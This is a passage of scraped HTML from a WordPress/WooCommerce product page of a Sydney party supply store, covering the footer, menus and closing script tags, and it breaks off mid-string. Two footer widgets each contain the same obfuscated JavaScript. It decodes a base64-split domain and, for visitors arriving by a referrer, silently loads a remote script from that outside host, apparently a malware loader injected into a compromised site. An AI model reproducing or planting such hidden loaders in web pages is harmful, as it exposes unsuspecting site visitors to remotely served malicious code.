contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>

                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img src="https://www.celebrating.com.au/wp-content/uploads/2020/09/Celebrating-Logo-transparent.png" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" width="225" height="73" />
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got a question? Email us <a href="mailto:sales@celebrating.com.au">sales@celebrating.com.au</a></span>
						<span class="call-us-number">(02) 9898 1388</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>1 Bridge Street Rydalmere NSW 2116</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/celebratingevents"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://www.linkedin.com/company/celebrating-events"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/celebratingevents/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://www.celebrating.com.au/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-5" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-81424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81424"><a href="https://www.celebrating.com.au/product-category/favors/">Favors</a></li>
<li id="menu-item-81425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81425"><a href="https://www.celebrating.com.au/product-category/costumes/costume-accessories/">Costume Accessories</a></li>
<li id="menu-item-81426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81426"><a href="https://www.celebrating.com.au/product-category/cake-decoration/cake-boards/">Cake Boards</a></li>
<li id="menu-item-81427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81427"><a href="https://www.celebrating.com.au/product-category/cake-decoration/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-81428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81428"><a href="https://www.celebrating.com.au/product-category/cake-decoration/candles/">Candles</a></li>
<li id="menu-item-81429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81429"><a href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/supershapes/">Supershapes</a></li>
<li id="menu-item-81430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81430"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/">Plates</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> </h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-81433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81433"><a href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81908"><a href="https://www.celebrating.com.au/contact-v2/">Contact</a></li>
<li id="menu-item-82476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82476"><a href="https://www.celebrating.com.au/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-82477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82477"><a href="https://www.celebrating.com.au/sitemap/">Sitemap</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-7" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-81885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81885"><a href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81909" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-81909"><a href="https://www.celebrating.com.au/shop/">Shop</a></li>
<li id="menu-item-82472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82472"><a href="https://www.celebrating.com.au/disclaimer/">Disclaimer</a></li>
<li id="menu-item-82473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82473"><a href="https://www.celebrating.com.au/orders-returns-policy/">Orders &#038; Returns Policy</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="media_image-46" class="widget clearfix widget_media_image"><div class="body"><img width="200" height="41" src="https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-300x61.png" class="image wp-image-82479  attachment-200x41 size-200x41" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-300x61.png 300w, https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2-768x157.png 768w, https://www.celebrating.com.au/wp-content/uploads/2021/04/payment2.png 892w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div></aside></div><div class="widget_text columns"><aside id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="http://www.celebrating.com.au/">Celebrating Party Hire &amp; Party Supply Store Sydney</a> - All Rights Reserved</div>
                <div class="payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="widget_text columns"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/celebratingevents"></a></li><li><a class="fab fa-linkedin-square" target="_blank" href="https://www.linkedin.com/company/celebrating-events"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/celebratingevents/"></a></li><li><a class="fas fa-rss" target="_blank" href="https://www.celebrating.com.au/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://www.celebrating.com.au/wp-content/uploads/2020/09/Celebrating-Logo-transparent.png" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" width="225" height="73" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got a question? Email us <a href="mailto:sales@celebrating.com.au">sales@celebrating.com.au</a></span>
                <span class="call-us-number">(02) 9898 1388</span>
            </div>

                    </div>
        </div>
        </div>
        

	</footer><!-- #colophon -->

	
</div><!-- #page -->
</div>
            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="b680e20b86779cbf7450716d9e87a7ba" style="display:none;">SAME DAY BALLOON BOUQUET DELIVERY - SYDNEY WIDE - CALL 9898  1388 <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2d5f337aa4ebe7921b52c372a/5d827b79a54445f894760205e.js");</script><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.celebrating.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Cake Decoration","@id":"https:\/\/www.celebrating.com.au\/product-category\/cake-decoration\/"}},{"@type":"ListItem","position":3,"item":{"name":"Edibles","@id":"https:\/\/www.celebrating.com.au\/product-category\/cake-decoration\/edibles\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sprinkles and Sugar Crystals","@id":"https:\/\/www.celebrating.com.au\/product-category\/cake-decoration\/edibles\/sprinkles-and-sugar-crystals\/"}},{"@type":"ListItem","position":5,"item":{"name":"Rods VINTAGE GOLD 75g","@id":"https:\/\/www.celebrating.com.au\/product\/rods-vintage-gold-75g-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.celebrating.com.au\/product\/rods-vintage-gold-75g-2\/#product","name":"Rods VINTAGE GOLD 75g","url":"https:\/\/www.celebrating.com.au\/product\/rods-vintage-gold-75g-2\/","description":"Sprinks brings you a creative range of sprinkles, cachous and other sugar decorations to brighten your baking. The rods are approximately 2cm long, and packaged in a wide mouthed, easy to access jar. No more spice shakers making a mess! \nContemporary packaging presents the sprinkles in an eye catching way. Size: 75g. Each","image":"https:\/\/www.celebrating.com.au\/wp-content\/uploads\/2019\/12\/SP-GROD1.jpg","sku":"SP-GROD1","offers":[{"@type":"Offer","price":"8.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.50","priceCurrency":"AUD","valueAddedTaxIncluded":"false"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.celebrating.com.au\/product\/rods-vintage-gold-75g-2\/","seller":{"@type":"Organization","name":"Celebrating Party Hire &amp;amp; Party Supply Store Sydney","url":"https:\/\/www.celebrating.com.au"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.celebrating.com.au/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https://www.celebrating.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.celebrating.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ca7dedfc25" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.celebrating.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A